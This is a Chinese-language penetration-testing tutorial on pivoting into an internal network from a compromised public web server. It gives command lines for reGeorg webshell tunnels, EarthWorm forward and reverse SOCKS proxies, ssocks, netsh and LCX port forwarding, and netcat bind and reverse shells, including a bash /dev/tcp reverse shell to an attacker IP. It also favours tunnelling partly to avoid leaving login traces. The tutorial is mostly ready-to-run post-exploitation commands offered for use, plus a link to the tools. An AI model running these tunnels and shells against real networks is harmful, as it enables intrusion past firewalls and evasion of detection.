目录

内网转发

在渗透测试中,当我们获得了外网服务器(如web服务器,ftp服务器,mali服务器等等)的一定权限后发现这台服务器可以直接或者间接的访问内网。此时渗透测试进入后渗透阶段,一般情况下,内网中的其他机器是不允许外网机器访问的。这时候,我们可以通过 端口转发 或将这台外网服务器设置成为 代理,使得我们自己的攻击机可以直接访问与操作内网中的其他机器。实现这一过程的手段就叫做内网转发。

那又有很多人会问了,为什么不直接通过登陆服务器来对内网中其他机器进行渗透,而是通过内网转发呢?

大部分时候我们获取到的服务器的权限不够,无法直接登录。 如果直接登录服务器中进行操作,我们需要上传工具进行很多操作,如果服务器缺少对应的环境变量或者组件,会导致渗透受阻。 而且远程登录会留下比较明显的痕迹 ,因此内网转发是我们最好的选择,在本地进行操作是最方便的。



常见内网转发工具的分类:

按照协议进行分类,可以分为:Socks协议 和 Socket协议

按照工具工作原理分类分为: 端口转发类 和 web代理类

reGeorg结合proxychains代理链

reGeorg是用python写的利用Web进行代理的工具,流量只通过 http 传输





现在有这么一个环境,我们获取到了位于公网Web服务器的权限,或者我们拥有可以往公网Web服务器web目录下上传任何文件的权限,但是该服务器开启了防火墙,只开放了80端口。内网中存在另外一台主机,这里假设内网存在一台Web服务器(便于管观察现象)。然后,我们现在要将公网Web服务器设置为代理,通过公网服务器的80端口,访问和探测内网Web服务器的信息。

然后根据公网服务器网站是哪种脚本类型上传哪种类型的脚本,这里我搭建的是php环境,所以上传php脚本



然后,我们在浏览器访问我们上传的php脚本,上传路径我们一定得知道,这里我直接上传到网站根目录了。如果看到下面的Georg says, 'All seems fine' 表示一切正常!



然后我们在攻击机上执行如下语句

python reGeorgSocksProxy.py -p 1080 -u http://100.100.10.12/tunnel.nosocket.php #表示我们1080端口的流量都转发给指定的那个url

然后配置proxychains代理链的配置文件,将代理设置成本机的1080端口: socks5 100.100.10.12 1080



然后命令前面加上 proxychains即可。如:proxychains curl 192.168.10.19

如图,可以看到我们已经可以访问内网的Web服务器。那么,我们就可以进一步渗透了!

EW(EarthWorm)结合proxychains代理链



EW 是一套便携式的网络穿透工具,具有 SOCKS5服务架设和端口转发两大核心功能,可在复杂网络环境下完成网络穿透。该工具能够以“正向”、“反向”、“多级级联”等方式打通一条网络隧道,直达网络深处,用蚯蚓独有的手段突破网络限制,给防火墙松土。工具包中提供了多种可执行文件,以适用不同的操作系统,Linux、Windows、MacOS、Arm-Linux 均被包括其内,强烈推荐使用,跨平台,任何平台都可以轻松使用!

现在有这么一个环境,我们获取到了位于公网Web服务器的权限,内网中存在另外一台主机,这里假设内网存在一台Web服务器。然后,我们现在要将公网Web服务器设置为代理,访问和探测内网Web服务器的信息。

不管是linux还是windows系统,Earthworm的包都是一个,如图上面。直接进入包里面,选择对应的程序即可执行

EW正向代理

Web服务器的设置

如果是Linux系统

./ew_for_linux64 -s ssocksd -l 1080 #监听本地的8080端口

如果是Windows系统

ew_for_Win.exe -s ssocksd -l 1080 #监听本地的8080端口

我们主机的设置

如果是Linux系统,配置proxychains代理链的配置文件,将代理设置成 100.100.10.12的1080端口 socks5 100.100.10.12 1080

然后命令前面加上 proxychains即可。如:proxychains curl 192.168.10.19

如果是Windows系统,直接浏览器中设置代理为 100.100.10.12的1080端口,或者利用 Proxifier 、sockscap64 设置全局代理

EW反向代理

Web服务器的设置

如果是Linux系统:

./ew_for_linux64 -s rssocks -d 100.100.10.13 -e 8888 #将本机的流量全部转发到100.100.10.13的8888端口

如果是Windows系统:

ew_for_Win.exe s rssocks -d 100.100.10.13 -e 8888 #将本机的流量全部转发到100.100.10.13的8888端口我们主机的设置

如果是Linux系统:

./ew_for_linux64 -s rcsocks -l 1080 -e 8888 #将本机的1080端口的流量都转发到8888端口

然后配置proxychains代理链的配置文件,将代理设置成 127.0.0.1的1080端口 socks5 127.0.0.1 1080

然后命令前面加上 proxychains即可。如:proxychains curl 192.168.10.19

如果是Windows系统

ew_for_Win.exe -s rcsocks -l 1080 -e 8888 #将本机的1080端口的流量都转发到8888端口

然后浏览器中设置代理为 100.100.10.12的1080端口,或者利用 Proxifier 、sockscap64 设置全局代理

Ssocks结合proxychains代理链

Ssocks是Linux下一款端口转发的工具,而proxychains代理链是Linux下一款代理设置工具。由于Ssocks不稳定,所以不建议使用。



现在有这么一个环境,我们获取到了位于公网Web服务器的shell,该web服务器是Linux系统,内网中存在另外一台主机,这里假设内网存在一台Web服务器。然后,我们现在要将公网Web服务器设置为代理,访问和探测内网Web服务器的信息。

首先,我们的主机和公网的Web服务器都得安装上Ssocks,我们的主机还得安装有proxychains(Kali下自带)。

安装Ssocks的话,直接安装包安装,软件会被安装在 /usr/local/bin目录下,所以我们得去该目录执行命令。



Web服务器的操作

./rssocks -vv -s 100.100.10.13:9999 #接收100.100.10.13的9999端口的流量



我们主机的操作

首先配置proxychains代理链的配置文件,把最后的内容改成 socks5 127.0.0.1 8080

./rcsocks -l 1080 -p 9999 -vv #然后将本地的1080端口的流量转发到9999端口



接下来,我们想要访问和操作操作内网主机192.168.10.19的话,只需要在命令前面加上 proxychains

比如,获得内网Web服务器的网页文件: proxychains curl 192.168.10.19

如果这里我们的主机是Windows系统的话,Windows系统下也有很多代理工具,比如 Proxifier 、sockscap64



NC实现反弹shell

如图,我们已经拿到了Web服务器的shell,我们发现内网中还有主机,但是我们不能直接与内网主机进行通信。所以,我们就得借助Web服务器来和内网主机进行通信了。Web服务器双网卡,既可以和内网通信也可以和内网进行通信。

我们往Web服务器上上传NC,然后反弹web服务器的shell到我们的本地,那样,我们就可以在我们的主机上访问内网中的主机了。

当Web服务器是Windows系统时

Web主机的操作:

nc.exe -l -p 444 -t -e cmd.exe #将cmd.exe 转发到444端口上我们主机的操作:

nc.exe -nvv 100.100.10.11 444 #连接100.100.10.11的444端口从下面的截图中可以看到,我们已经接受到Web服务器的cmd执行环境了。

当Web服务器是Linux系统时

Web主机的操作:

bash -i >& /dev/tcp/100.100.10.10/4444 0>&1 #将shell环境转发到100.100.10.10的4444端口上我们主机的操作:

nc.exe -lvnp 4444 #监听本地的4444端口从下面图中可以看到,我们的windows主机可以执行Linux命令了,说明反弹到了linux 的shell环境。并且可以和内网中的主机通信了。

关于Netcat的更多用法:Netcat瑞士军刀的简单使用

Netsh实现端口映射

Netsh 是Windows自带的命令行脚本工具,它可以建立端口映射。



现在有这么一个环境,内网中有一台Web服务器,但是我们处于公网,所以无法访问该服务器。于是,我们可以在中间Web服务器上利用Netsh实现一个端口映射,只要我们访问中间Web服务器公网地址的指定端口,就相当于我们访问内网Web服务器的80端口。



中间Web服务器的配置

netsh interface portproxy add v4tov4 listenaddress=100.100.10.11 listenport=8080 connectaddress=192.168.10.19 connectport=80 #新建一个端口映射,将100.100.10.11的8080端口和192.168.10.19的80端口做个映射

netsh interface portproxy show all #查看端口映射

netsh interface portproxy delete v4tov4 listenaddress=100.100.10.11 listenport=8080 #删除端口映射



那么,我们通过访问Web服务器的公网地址的8080端口就可以访问内网中的Web服务器了。

LCX实现端口转发

提起Lcx,可能大家并不会陌生,早些年被称为端口转发神器。 Lcx有它的局限性,比如原始版本不支持linux,不免杀等等,但lcx在某些特定的场合依然发挥着重要的作用。同样基于Socket协议。

现在有这么一个环境,内网中有一台Web服务器,但是我们处于公网,所以无法访问该服务器。于是,我们可以在中间Web服务器上利用LCX进行端口转发,将内网Web主机的80端口转发到公网Web服务器的8080端口上,那么我们访问公网Web服务器的8080端口就相当于访问内网Web服务器的80端口。

公网web服务器的配置

lcx.exe -tran 8080 192.168.10.19 80 #将192.168.10.19的80端口转发到本地的8080端口

当我们访问公网服务器的8080端口时,就相当于访问内网服务器的80端口

相关文章: Socket套接字和Sockes协议

本文相关软件: https://pan.baidu.com/s/1Fd9D6BrkTrTTy9Ko1MHrfw 提取码: ixgi